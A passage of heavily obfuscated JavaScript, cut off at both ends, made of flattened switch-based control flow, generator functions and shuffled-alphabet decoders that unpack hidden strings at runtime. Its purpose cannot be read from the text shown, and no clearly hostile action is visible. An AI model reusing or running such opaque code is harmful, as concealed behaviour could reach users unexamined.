BAoQ_hx(-0x56,0xf7,-0xf5,0x7,{hZD_JpI:X7BAMA.hZD_JpI,WfF4d3:X7BAMA.WfF4d3,bIiENYc:{}},pXZECyU).next().value},vOBVtKK(X7BAMA.hZD_JpI.aS0M1X),vOBVtKK(X7BAMA.hZD_JpI.d5IzF0M));if((0x1,X7BAMA.hZD_JpI.aS0M1X)(OtWaA1[0x268])+OtWaA1[0x202]in ZmDzpd){CbV0ps(X7BAMA.A9QR4P=X7BAMA.hZD_JpI,pXZECyU+=-0x13b,EGCB0z+=-0x2a1,qkesugH+=0x98,cyATYY+=0x2ea);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=-0xba,EGCB0z+=-0x119,qkesugH+=0x98,cyATYY+=-0x51);break}case-0xb:case-0x12:case qkesugH-0x17:CbV0ps(X7BAMA.A9QR4P=X7BAMA.SJ_k6u,pXZECyU+=0x10e,EGCB0z+=-0xac,qkesugH+=-0x128,cyATYY+=0x27);break;case cyATYY-0x122:case-0x33:X7BAMA.pscDj1_.ZMUH60y=(0x1,l3NmD0)(-0x46,-0xf6,0x19b,-0xf1).next().value;if(ODa952Q){CbV0ps(X7BAMA.A9QR4P=X7BAMA.pscDj1_,pXZECyU+=0x181,EGCB0z+=-0x1c2,qkesugH+=-0x10,cyATYY+=0x77);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.pscDj1_,pXZECyU+=0x181,EGCB0z+=-0x6a,qkesugH+=-0x10,cyATYY+=0x77);break}case 0x72:case pXZECyU- -0x1b3:CbV0ps([X7BAMA.WfF4d3.DbRzqK,X7BAMA.WfF4d3.IATz1v]=[-0xce,-0xab],X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=0x56,EGCB0z+=0xc1,qkesugH+=-0x24,cyATYY+=-0x140);break;case qkesugH-0xfc:return;case X7BAMA.WfF4d3.IATz1v+-0xaf:case-0x76:CbV0ps([...bIiENYc.eplS1yd]=nYdyWi2,bIiENYc.eplS1yd[OtWaA1[0x0]]=OtWaA1[0x4],bIiENYc.eplS1yd[OtWaA1[0x4]]=\"\\u005d\\u0050\\u0055\\u0043\\u0053\\u0074\\u0065\\u0062\\u006e\\u004f\\u0048\\u0059\\u0052\\u0054\\u0057\\u0049\\u006a\\u0047\\u007e\\u0037\\u007d\\u002a\\u004b\\u0075\\u0028\\u002c\\u0035\\u004a\\u0031\\u003c\\u0032\\u0078\\u0034\\u005b\\u003b\\u006f\\u0076\\u002f\\u0079\\u002b\\u004d\\u0026\\u006c\\u0072\\u003f\\u0064\\u002e\\u003d\\u0029\\u005a\\u0044\\u0077\\u0071\\u0067\\u0022\\u007a\\u0030\\u0051\\u0042\\u004c\\u004e\\u0040\\u007b\\u0046\\u0024\\u006d\\u0036\\u0063\\u0039\\u0025\\u0033\\u0056\\u0073\\u0023\\u0069\\u003a\\u0068\\u0045\\u0041\\u0060\\u005f\\u0058\\u003e\\u005e\\u006b\\u0066\\u0038\\u0061\\u0070\\u0021\\u007c\",X7BAMA.A9QR4P=X7BAMA.bIiENYc,pXZECyU+=0x85,qkesugH+=-0x74);break;case-0x48:CbV0ps((0x1,iuHiZ7)(),X7BAMA.A9QR4P=X7BAMA.WfF4d3,EGCB0z+=0x1b,qkesugH+=-0x22);break;case 0x5d:case 0xdb:return kk0kMQv[v98qBbx];case 0x8d:case-0x1d:case pXZECyU!=-0xb4&&qkesugH-0x112:CbV0ps(lX73hG[-OtWaA1[0xad]]=vOBVtKK(function(...pXZECyU){var EGCB0z,qkesugH;function*cyATYY(qkesugH,cyATYY,X7BAMA,nYdyWi2={GM8GH7:{}}){while(qkesugH+cyATYY+X7BAMA!==-0xb)with(nYdyWi2.we0QAlF||nYdyWi2)switch(qkesugH+cyATYY+X7BAMA){case X7BAMA- -0x40:CbV0ps([nYdyWi2.GM8GH7.AkTSkJ,nYdyWi2.GM8GH7.XiCXvB]=[-0x8,0xd7],pXZECyU[OtWaA1[0x0]]=OtWaA1[0xb],pXZECyU[OtWaA1[0xb]]={});if(pXZECyU[OtWaA1[qkesugH+-0x60]].length!==pXZECyU[OtWaA1[0x2]].length+pXZECyU[OtWaA1[0x4]].length)return EGCB0z=!0x0,OtWaA1[0xff];CbV0ps(nYdyWi2.we0QAlF=nYdyWi2.GM8GH7,qkesugH+=-0x129,cyATYY+=0x62,X7BAMA+=0x68);break;case cyATYY!=-0x35&&cyATYY- -0x2a:case-0xf:case-0x21:return EGCB0z=!0x0,lX73hG[OtWaA1[qkesugH+0x112]](pXZECyU[OtWaA1[qkesugH+0xca]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[qkesugH+0xc9]],OtWaA1[qkesugH+0xca],OtWaA1[qkesugH+0xca],OtWaA1[0x2],pXZECyU[OtWaA1[0xb]]);case nYdyWi2.GM8GH7.XiCXvB+-0x144:case-0x22:CbV0ps(nYdyWi2.we0QAlF=nYdyWi2.LohkLR,qkesugH+=0x84,cyATYY+=0x102,X7BAMA+=-0x4f);break;case qkesugH-0x4d:CbV0ps(nYdyWi2.we0QAlF=nYdyWi2.GM8GH7,qkesugH+=-0xa5,cyATYY+=0x191,X7BAMA+=-0x175);break;case qkesugH-0x5b:case 0x58:CbV0ps([nYdyWi2.GM8GH7.AkTSkJ,nYdyWi2.GM8GH7.XiCXvB]=[-0x1d,0xdf],nYdyWi2.we0QAlF=nYdyWi2.Aix0RD,qkesugH+=-0x55,cyATYY+=0x61,X7BAMA+=0x63);break;case-0x71:case 0x93:case-0xf9:CbV0ps(nYdyWi2.we0QAlF=nYdyWi2.G16MErR,qkesugH+=0x129,cyATYY+=-0x8c,X7BAMA+=0x126);break;case nYdyWi2.GM8GH7.XiCXvB+-0x1ca:CbV0ps([nYdyWi2.GM8GH7.AkTSkJ,nYdyWi2.GM8GH7.XiCXvB]=[-0xab,-0x28],nYdyWi2.we0QAlF=nYdyWi2.GM8GH7,qkesugH+=-0xd4,cyATYY+=0x191,X7BAMA+=-0xc3);break;case X7BAMA!=0xd9&&X7BAMA-0x149:case-0x6b:default:CbV0ps(nYdyWi2.we0QAlF=nYdyWi2.GM8GH7,qkesugH+=0x2f,X7BAMA+=-0x8d);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(0x61,-0x21,0x8a).next().value);if(EGCB0z){return qkesugH}},OtWaA1[0xb]),lX73hG[OtWaA1[0x4a]]=vOBVtKK(function(...pXZECyU){var EGCB0z,qkesugH;function*cyATYY(qkesugH,cyATYY,X7BAMA,nYdyWi2,JPNFEig={MTFMa3:{}}){while(qkesugH+cyATYY+X7BAMA+nYdyWi2!==-0x65)with(JPNFEig.xeQDg20||JPNFEig)switch(qkesugH+cyATYY+X7BAMA+nYdyWi2){case-0x21:CbV0ps(JPNFEig.xeQDg20=JPNFEig.V0oU7s,qkesugH+=-0xdf,cyATYY+=0x6d,X7BAMA+=0x6a,nYdyWi2+=-0x3c);break;case 0xfa:case JPNFEig.MTFMa3.YOLiGU+0xee:case 0x8a:if(pXZECyU[OtWaA1[0xa]][\"\"+pXZECyU[OtWaA1[0xb]]+pXZECyU[OtWaA1[cyATYY+-0x98]]+pXZECyU[OtWaA1[0x43]]]!==OtWaA1[0x26])return EGCB0z=!0x0,pXZECyU[OtWaA1[0xa]][\"\"+pXZECyU[OtWaA1[X7BAMA+-0x1f]]+pXZECyU[OtWaA1[0xe]]+pXZECyU[OtWaA1[0x43]]];if(pXZECyU[OtWaA1[0x1]][pXZECyU[OtWaA1[0x43]]]===pXZECyU[OtWaA1[0x2]][pXZECyU[OtWaA1[qkesugH+-0x3c]]]&&pXZECyU[OtWaA1[cyATYY+-0xa5]][pXZECyU[OtWaA1[qkesugH+-0x4]]]===pXZECyU[OtWaA1[0x4]][pXZECyU[OtWaA1[0xe]]]){pXZECyU[OtWaA1[cyATYY+-0x8c]]=lX73hG[OtWaA1[0x4a]](pXZECyU[OtWaA1[0x2]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[cyATYY+-0xa5]],pXZECyU[OtWaA1[0xb]]+OtWaA1[0x4],pXZECyU[OtWaA1[qkesugH+-0x39]],pXZECyU[OtWaA1[qkesugH+-0x4]]+OtWaA1[qkesugH+-0x43],pXZECyU[OtWaA1[0xa]])||lX73hG[OtWaA1[0x4a]](pXZECyU[OtWaA1[cyATYY+-0xa4]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[qkesugH+-0x46]],pXZECyU[OtWaA1[cyATYY+-0x9b]],pXZECyU[OtWaA1[0xe]]+OtWaA1[0x4],pXZECyU[OtWaA1[0x43]]+OtWaA1[0x4],pXZECyU[OtWaA1[0xa]])}else if(pXZECyU[OtWaA1[X7BAMA+-0x29]][pXZECyU[OtWaA1[0x43]]]===pXZECyU[OtWaA1[X7BAMA+-0x28]][pXZECyU[OtWaA1[0xb]]]){pXZECyU[OtWaA1[qkesugH+-0x2d]]=lX73hG[OtWaA1[0x4a]](pXZECyU[OtWaA1[cyATYY+-0xa4]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[0x1]],pXZECyU[OtWaA1[0xb]]+OtWaA1[qkesugH+-0x43],pXZECyU[OtWaA1[0xe]],pXZECyU[OtWaA1[0x43]]+OtWaA1[X7BAMA+-0x26],pXZECyU[OtWaA1[0xa]])}else if(pXZECyU[OtWaA1[0x1]][pXZECyU[OtWaA1[0x43]]]===pXZECyU[OtWaA1[qkesugH+-0x43]][pXZECyU[OtWaA1[cyATYY+-0x98]]]){pXZECyU[OtWaA1[0x1a]]=lX73hG[OtWaA1[0x4a]](pXZECyU[OtWaA1[0x2]],pXZECyU[OtWaA1[0x4]],pXZECyU[OtWaA1[0x1]],pXZECyU[OtWaA1[X7BAMA+-0x1f]],pXZECyU[OtWaA1[0xe]]+OtWaA1[0x4],pXZECyU[OtWaA1[0x43]]+OtWaA1[X7BAMA+-0x26],pXZECyU[OtWaA1[X7BAMA+-0x20]])}CbV0ps(JPNFEig.xeQDg20=JPNFEig.MTFMa3,qkesugH+=-0x45,X7BAMA+=0x2a,nYdyWi2+=0x6a);break;case X7BAMA-0x7b:CbV0ps([JPNFEig.MTFMa3.o155_ZJ,JPNFEig.MTFMa3.KeHsBb,JPNFEig.MTFMa3.YOLiGU]=[-0x4c,-0xf7,0x2e],JPNFEig.xeQDg20=JPNFEig.r7CSoPm,qkesugH+=-0xdf,cyATYY+=0xf9,X7BAMA+=0x6a,nYdyWi2+=-0x58);break;case X7BAMA- -0x18b:CbV0ps([JPNFEig.MTFMa3.o155_ZJ,JPNFEig.MTFMa3.KeHsBb,JPNFEig.MTFMa3.YOLiGU]=[0x9d,-0x42,-0xb5],pXZECyU[OtWaA1[qkesugH+0xef]]=OtWaA1[0x1a],pXZECyU[OtWaA1[0x1a]]=OtWaA1[0xff]);if(pXZECyU[OtWaA1[0x43]]>=pXZECyU[OtWaA1[X7BAMA+0xa7]].length)return EGCB0z=!0x0,OtWaA1[0x1d6];CbV0ps(JPNFEig.xeQDg20=JPNFEig.MTFMa3,qkesugH+=0x136,cyATYY+=0x9f,X7BAMA+=0xd0,nYdyWi2+=-0x351);break;default:case 0xe0:case-0xb6:CbV0ps(JPNFEig.xeQDg20=JPNFEig.Gc7mTL,qkesugH+=-0x8b,cyATYY+=0x155,X7BAMA+=0x4b,nYdyWi2+=-0xcd);break;case 0x12:case 0x88:pXZECyU[OtWaA1[cyATYY+-0x9c]][\"\"+pXZECyU[OtWaA1[0xb]]+pXZECyU[OtWaA1[0xe]]+pXZECyU[OtWaA1[X7BAMA+-0x11]]]=pXZECyU[OtWaA1[cyATYY+-0x8c]];return EGCB0z=!0x0,pXZECyU[OtWaA1[qkesugH+0x18]];case-0x49:CbV0ps(JPNFEig.xeQDg20=JPNFEig.DW3V5z,qkesugH+=-0x108,cyATYY+=0x155,X7BAMA+=0x149,nYdyWi2+=-0x1b2);break;case 0x4e:CbV0ps(JPNFEig.xeQDg20=JPNFEig.MTFMa3,qkesugH+=0xb5,cyATYY+=0x155,X7BAMA+=0x40,nYdyWi2+=-0x25f);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(-0xef,0x7,-0xa6,0x273).next().value);if(EGCB0z){return qkesugH}},OtWaA1[0x1a]),X7BAMA.A9QR4P=X7BAMA.i7lGPj,pXZECyU+=0xc4,qkesugH+=0x4d);break;case X7BAMA.WfF4d3.DbRzqK+-0x11f:return smdYNm(LurQ1O);case 0x4c:case X7BAMA.WfF4d3.IATz1v+-0x47:case 0x45:return;case-0x82:case-0xab:if(WAnLO5y((0x1,uq32upm)(OtWaA1[0x260])+OtWaA1[0x261])(ebNWRL)||ebNWRL<h9mJa4q[(0x1,uq32upm)(OtWaA1[0x262])]()%OtWaA1[0x1d7]||ebNWRL>h9mJa4q[(0x1,uq32upm)(OtWaA1[0x262])]()%OtWaA1[0x1d7]+OtWaA1[0x263]){CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,qkesugH+=0xeb,cyATYY+=0x3a);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0xe3,qkesugH+=-0x8a,cyATYY+=0x82);break}case 0x79:CbV0ps([X7BAMA.WfF4d3.DbRzqK,X7BAMA.WfF4d3.IATz1v]=[0xcb,0x62],WfF4d3.uq32upm=function(...pXZECyU){return BAoQ_hx(-0x4c,-0x27a,0x11a,0xeb,{WfF4d3:X7BAMA.WfF4d3,TThJ23a:{}},pXZECyU).next().value},WfF4d3.EbkwyI=function(...pXZECyU){return BAoQ_hx(0xf7,-0x25,-0xaf,-0x11,{WfF4d3:X7BAMA.WfF4d3,DAF5Emj:{}},pXZECyU).next().value},X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=-0x126,EGCB0z+=-0x18b,qkesugH+=-0x19a,cyATYY+=0x3d6);break;case qkesugH-0xbe:return kk0kMQv[m7FmFQD]=(0x1,X7BAMA.WfF4d3.EbkwyI)(Isq1DQT[m7FmFQD]);case 0x9e:CbV0ps([...DNA_32y.GCuT4tI]=nYdyWi2,DNA_32y.FeaYdU_=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA,nYdyWi2={ypJj1x:{}}){while(EGCB0z+qkesugH+cyATYY+X7BAMA!==-0x78)with(nYdyWi2.GK5TN50||nYdyWi2)switch(EGCB0z+qkesugH+cyATYY+X7BAMA){case 0xcb:case 0x7a:case qkesugH- -0x120:CbV0ps([nYdyWi2.ypJj1x.BJiVs6,nYdyWi2.ypJj1x.MM5Q0g]=[-0xca,0xb6],DNA_32y.GCuT4tI[OtWaA1[qkesugH+0x3b]]=OtWaA1[EGCB0z+0x47],DNA_32y.GCuT4tI[OtWaA1[EGCB0z+0x46]]=\"\\u0059\\u0038\\u006d\\u0050\\u0065\\u005a\\u0058\\u006c\\u0045\\u0072\\u0066\\u0073\\u0048\\u0051\\u0035\\u0071\\u004b\\u006f\\u0068\\u0063\\u0028\\u003e\\u0061\\u003b\\u0022\\u0057\\u0077\\u0044\\u0043\\u003f\\u0076\\u0034\\u002b\\u007a\\u0042\\u002c\\u0064\\u0062\\u0023\\u0049\\u0067\\u005e\\u0041\\u004a\\u005b\\u0040\\u007b\\u002a\\u0055\\u0026\\u0033\\u005d\\u0047\\u0037\\u0069\\u0078\\u0046\\u003d\\u0021\\u004c\\u0074\\u0054\\u0056\\u0070\\u007c\\u0031\\u006e\\u004d\\u0029\\u006b\\u006a\\u004f\\u004e\\u0052\\u0025\\u0079\\u0053\\u007e\\u003c\\u002e\\u0039\\u005f\\u0036\\u007d\\u002f\\u0075\\u0030\\u0060\\u003a\\u0032\\u0024\",nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x84,qkesugH+=-0x48,cyATYY+=-0x10,X7BAMA+=-0xc1);break;case X7BAMA- -0xae:CbV0ps(DNA_32y.GCuT4tI[-OtWaA1[0xb4]].push((DNA_32y.GCuT4tI[OtWaA1[0x49]]|DNA_32y.GCuT4tI[OtWaA1[0x1a]]<<DNA_32y.GCuT4tI[OtWaA1[qkesugH+0xb5]])&OtWaA1[0x19]),nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x3d,cyATYY+=-0x25e,X7BAMA+=0x34d);break;case 0x8f:CbV0ps(DNA_32y.GCuT4tI[OtWaA1[cyATYY+-0x152]]=OtWaA1[0x2],DNA_32y.GCuT4tI[OtWaA1[0x32]]=OtWaA1[qkesugH+0x85],DNA_32y.GCuT4tI[OtWaA1[0x1a]]=-OtWaA1[0x4]);for(DNA_32y.GCuT4tI[OtWaA1[0x14]]=OtWaA1[0x2];DNA_32y.GCuT4tI[OtWaA1[0x14]]<DNA_32y.GCuT4tI[OtWaA1[qkesugH+0x8e]];DNA_32y.GCuT4tI[OtWaA1[0x14]]++){DNA_32y.GCuT4tI[-OtWaA1[cyATYY+-0x150]]=DNA_32y.GCuT4tI[OtWaA1[0x3]].indexOf(DNA_32y.GCuT4tI[OtWaA1[cyATYY+-0x188]][DNA_32y.GCuT4tI[OtWaA1[0x14]]]);if(DNA_32y.GCuT4tI[-OtWaA1[cyATYY+-0x150]]===-OtWaA1[0x4])continue;if(DNA_32y.GCuT4tI[OtWaA1[0x1a]]<OtWaA1[0x2]){DNA_32y.GCuT4tI[OtWaA1[0x1a]]=DNA_32y.GCuT4tI[-OtWaA1[0x4b]]}else{CbV0ps(DNA_32y.GCuT4tI[OtWaA1[0x1a]]+=DNA_32y.GCuT4tI[-OtWaA1[cyATYY+-0x150]]*OtWaA1[0x1f],DNA_32y.GCuT4tI[OtWaA1[0x49]]|=DNA_32y.GCuT4tI[OtWaA1[EGCB0z+0xee]]<<DNA_32y.GCuT4tI[OtWaA1[cyATYY+-0x169]],DNA_32y.GCuT4tI[OtWaA1[0x32]]+=(DNA_32y.GCuT4tI[OtWaA1[0x1a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[qkesugH+0x9f]);do{CbV0ps(DNA_32y.GCuT4tI[-OtWaA1[qkesugH+0x137]].push(DNA_32y.GCuT4tI[OtWaA1[0x49]]&OtWaA1[0x19]),DNA_32y.GCuT4tI[OtWaA1[qkesugH+0xcc]]>>=OtWaA1[0xc],DNA_32y.GCuT4tI[OtWaA1[0x32]]-=OtWaA1[0xc])}while(DNA_32y.GCuT4tI[OtWaA1[0x32]]>OtWaA1[0x1a]);DNA_32y.GCuT4tI[OtWaA1[qkesugH+0x9d]]=-OtWaA1[EGCB0z+0xd8]}}if(DNA_32y.GCuT4tI[OtWaA1[0x1a]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=0x6a,X7BAMA+=-0x125);break}else{CbV0ps(nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=0x2d,cyATYY+=-0x25e,X7BAMA+=0x228);break}case nYdyWi2.ypJj1x.MM5Q0g+-0x6e:CbV0ps(DNA_32y.GCuT4tI[-OtWaA1[cyATYY+0x15d]].push((DNA_32y.GCuT4tI[OtWaA1[0x49]]|DNA_32y.GCuT4tI[OtWaA1[0x1a]]<<DNA_32y.GCuT4tI[OtWaA1[0x32]])&OtWaA1[0x19]),nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x10c,qkesugH+=-0x1e3,cyATYY+=-0x1a,X7BAMA+=0x347);break;case-0xf9:CbV0ps(nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x12c,qkesugH+=-0xa2,cyATYY+=-0x41,X7BAMA+=0x250);break;case-0x6d:CbV0ps(DNA_32y.GCuT4tI[OtWaA1[0x13]]=\"\"+(DNA_32y.GCuT4tI[OtWaA1[qkesugH+-0x15e]]||\"\"),DNA_32y.GCuT4tI[OtWaA1[0xb]]=DNA_32y.GCuT4tI[OtWaA1[0x13]].length,DNA_32y.GCuT4tI[-OtWaA1[0xb4]]=[],nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0xb9,qkesugH+=-0x1e3,cyATYY+=0x15b,X7BAMA+=0x23d);break;case-0x3c:case 0x86:case 0x8b:return DNA_32y.ra8PqG=!0x0,smdYNm(DNA_32y.GCuT4tI[-OtWaA1[0xb4]]);case-0x86:case-0xb8:CbV0ps(DNA_32y.GCuT4tI[OtWaA1[0x13]]=\"\"+(DNA_32y.GCuT4tI[OtWaA1[0x2]]||\"\"),DNA_32y.GCuT4tI[OtWaA1[EGCB0z+0xd2]]=DNA_32y.GCuT4tI[OtWaA1[qkesugH+0x96]].length,DNA_32y.GCuT4tI[-OtWaA1[qkesugH+0x137]]=[],nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0xd,cyATYY+=0x285,X7BAMA+=-0x131);break;case EGCB0z-0x4d:case-0x87:CbV0ps(DNA_32y.GCuT4tI[OtWaA1[0x13]]=\"\"+(DNA_32y.GCuT4tI[OtWaA1[0x2]]||\"\"),DNA_32y.GCuT4tI[OtWaA1[0xb]]=DNA_32y.GCuT4tI[OtWaA1[0x13]].length,DNA_32y.GCuT4tI[-OtWaA1[0xb4]]=[],nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x139,qkesugH+=-0x1e3,cyATYY+=0x274,X7BAMA+=0x11f);break;case-0x5:case X7BAMA!=0x22e&&X7BAMA-0x147:case-0xef:CbV0ps(nYdyWi2.GK5TN50=nYdyWi2.DUqhtbU,EGCB0z+=0x7a,qkesugH+=-0x5a,cyATYY+=-0x31,X7BAMA+=0x1a7);break;case-0xc7:default:case 0xbb:CbV0ps([nYdyWi2.ypJj1x.BJiVs6,nYdyWi2.ypJj1x.MM5Q0g]=[-0xf4,-0x13],nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=0x53,qkesugH+=-0xa2,cyATYY+=0x244,X7BAMA+=-0x308);break;case-0x2d:case-0xd3:case 0xf4:CbV0ps(nYdyWi2.GK5TN50=nYdyWi2.ypJj1x,EGCB0z+=-0x83,qkesugH+=-0x7,cyATYY+=-0x41,X7BAMA+=0xe6);break}},DNA_32y.ra8PqG=void 0x0,X7BAMA.A9QR4P=X7BAMA.DNA_32y,pXZECyU+=-0x68,EGCB0z+=0x18c,qkesugH+=-0x1f9);break;case pXZECyU- -0x46:CbV0ps([...XJjNzJ.ilrkDg]=nYdyWi2,XJjNzJ.ilrkDg[OtWaA1[0x0]]=OtWaA1[0x4],XJjNzJ.ilrkDg[OtWaA1[0x3]]=\"\\x57\\x56\\x71\\x36\\x3d\\x66\\x6d\\x33\\x50\\x48\\x7b\\x24\\x6a\\x59\\x43\\x3c\\x7a\\x67\\x40\\x2a\\x55\\x7d\\x65\\x39\\x2c\\x2f\\x2b\\x4a\\x34\\x54\\x3f\\x35\\x29\\x30\\x4c\\x78\\x21\\x2e\\x28\\x6c\\x41\\x58\\x7e\\x68\\x4d\\x62\\x53\\x4e\\x6e\\x69\\x3a\\x74\\x22\\x73\\x5f\\x75\\x42\\x45\\x5a\\x3b\\x72\\x44\\x51\\x23\\x6b\\x76\\x4f\\x70\\x46\\x52\\x63\\x6f\\x4b\\x49\\x3e\\x61\\x31\\x47\\x37\\x79\\x25\\x60\\x5b\\x26\\x5e\\x5d\\x32\\x7c\\x77\\x64\\x38\",XJjNzJ.ilrkDg[OtWaA1[0x1]]=\"\"+(XJjNzJ.ilrkDg[OtWaA1[0x2]]||\"\"),XJjNzJ.ilrkDg[OtWaA1[0xb]]=XJjNzJ.ilrkDg[OtWaA1[0x1]].length,XJjNzJ.ilrkDg[OtWaA1[0x18]]=[],X7BAMA.A9QR4P=X7BAMA.XJjNzJ,pXZECyU+=-0x17,qkesugH+=-0x1c7,cyATYY+=0x10f);break;case EGCB0z- -0x27:case-0x86:case 0xb3:CbV0ps([...no6omW.WqKIB8d]=nYdyWi2,no6omW.GxWsLQ=function*pXZECyU(EGCB0z,qkesugH,cyATYY,X7BAMA={zqp1Hk:{}}){while(EGCB0z+qkesugH+cyATYY!==-0x47)with(X7BAMA.Z10ltQE||X7BAMA)switch(EGCB0z+qkesugH+cyATYY){case cyATYY- -0x77:CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=-0x94,qkesugH+=-0x2e,cyATYY+=0xae);break;case X7BAMA.zqp1Hk.zqzrm7d+0x26:CbV0ps(X7BAMA.zqp1Hk.zqzrm7d=0x4,X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=0xdc,qkesugH+=0xf1,cyATYY+=-0x80);break;case X7BAMA.zqp1Hk.zqzrm7d+0xce:case 0x4a:case-0x27:CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=0x39,qkesugH+=0x55,cyATYY+=-0x128);break;case-0x7:CbV0ps(X7BAMA.zqp1Hk.zqzrm7d=-0xc9,no6omW.WqKIB8d[OtWaA1[qkesugH+-0xf7]]=OtWaA1[0x4]);if(typeof kk0kMQv[no6omW.WqKIB8d[OtWaA1[qkesugH+-0xf5]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=-0x6,qkesugH+=-0x178,cyATYY+=0xf0);break}else{CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=0x9d,qkesugH+=-0xdc,cyATYY+=0xf0);break}case cyATYY-0x4b:case-0x10:return no6omW.V8CkSKU=!0x0,kk0kMQv[no6omW.WqKIB8d[OtWaA1[EGCB0z+-0x34]]]=(0x1,pxLUU_8.GtiCkjS)(Isq1DQT[no6omW.WqKIB8d[OtWaA1[0x2]]]);case qkesugH!=-0xd6&&qkesugH- -0x8f:case 0xed:return no6omW.V8CkSKU=!0x0,kk0kMQv[no6omW.WqKIB8d[OtWaA1[EGCB0z+-0xd7]]];case 0x84:case EGCB0z-0x77:case 0x6:CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=0x39,qkesugH+=-0x11e,cyATYY+=0xca);break;default:case 0xa8:case-0xca:CbV0ps(X7BAMA.Z10ltQE=X7BAMA.zqp1Hk,EGCB0z+=-0x8d,qkesugH+=-0x83,cyATYY+=0x14a);break}},no6omW.V8CkSKU=void 0x0,X7BAMA.A9QR4P=X7BAMA.no6omW,pXZECyU+=-0x124,EGCB0z+=-0x1,qkesugH+=0xac);break;case-0xb8:CbV0ps(ZX1Rn2g[(0x1,X7BAMA.hZD_JpI.aS0M1X)(OtWaA1[0x26c])][(0x1,X7BAMA.hZD_JpI.aS0M1X)(OtWaA1[0x26d])]=(0x1,X7BAMA.hZD_JpI.aS0M1X)(OtWaA1[0x26e]),X7BAMA.A9QR4P=X7BAMA.WfF4d3,pXZECyU+=0x7f,EGCB0z+=-0xc6,qkesugH+=0x21f,cyATYY+=-0x5e);break;case-0x93:case X7BAMA.WfF4d3.IATz1v+0x3a:return;case 0x85:case-0xa2:return;case X7BAMA.WfF4d3.IATz1v+-0x139:case 0x49:X7BAMA.DAF5Emj.jngDRq=-OtWaA1[0x4];for(X7BAMA.DAF5Emj.FvyNvE=OtWaA1[qkesugH+0x5b];FvyNvE<eJQbHz0;FvyNvE++){X7BAMA.DAF5Emj.EJn4b5=cNoMPFr.indexOf(nG34PI[FvyNvE]);if(EJn4b5===-OtWaA1[0x4])continue;if(jngDRq<OtWaA1[EGCB0z+0x47]){jngDRq=EJn4b5}else{CbV0ps(jngDRq+=EJn4b5*OtWaA1[0x1f],ywYxRl|=jngDRq<<ouCfRjh,ouCfRjh+=(jngDRq&OtWaA1[0x33])>OtWaA1[EGCB0z+0x63]?OtWaA1[qkesugH+0x74]:OtWaA1[0x1c]);do{CbV0ps(LurQ1O.push(ywYxRl&OtWaA1[0x19]),ywYxRl>>=OtWaA1[pXZECyU+0x34],ouCfRjh-=OtWaA1[pXZECyU+0x34])}while(ouCfRjh>OtWaA1[qkesugH+0x73]);jngDRq=-OtWaA1[0x4]}}if(jngDRq>-OtWaA1[0x4]){CbV0ps(X7BAMA.A9QR4P=X7BAMA.DAF5Emj,pXZECyU+=-0x24,EGCB0z+=-0x18,qkesugH+=0x42);break}else{CbV0ps(X7BAMA.A9QR4P=X7BAMA.DAF5Emj,pXZECyU+=-0x24,EGCB0z+=-0x18,qkesugH+=0x173,cyATYY+=-0xb4);break}case qkesugH-0x6:ilrkDg[-OtWaA1[0x4]]=-OtWaA1[0x4];for(ilrkDg[OtWaA1[0xc]]=OtWaA1[0x2];ilrkDg[OtWaA1[0xc]]<ilrkDg[OtWaA1[0xb]];ilrkDg[OtWaA1[0xc]]++){ilrkDg[OtWaA1[0x34]]=ilrkDg[OtWaA1[0x3]].indexOf(ilrkDg[OtWaA1[0x1]][ilrkDg[OtWaA1[0xc]]]);if(ilrkDg[OtWaA1[0x34]]===-OtWaA1[0x4])continue;if(ilrkDg[-OtWaA1[0x4]]<OtWaA1[0x2]){ilrkDg[-OtWaA1[0x4]]=ilrkDg[OtWaA1[0x34]]}else{CbV0ps(ilrkDg[-OtWaA1[0x4]]+=ilrkDg[OtWaA1[0x34]]*OtWaA1[0x1f],ilrkDg[OtWaA1[0x43]]|=ilrkDg[-OtWaA1[0x4]]<<ilrkDg[OtWaA1[0xa]],ilrkDg[OtWaA1[0xa]]+=(ilrkDg[-OtWaA1[0x4]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(ilrkDg[OtWaA1[0x18]].push(ilrkDg[OtWaA1[0x43]]&OtWaA1[0x19]),ilrkDg[OtWaA1[0x43]]>>=OtWaA1[0xc],ilrkDg[OtWaA1[0xa]]-=OtWaA1[0xc])}while(ilrkDg[O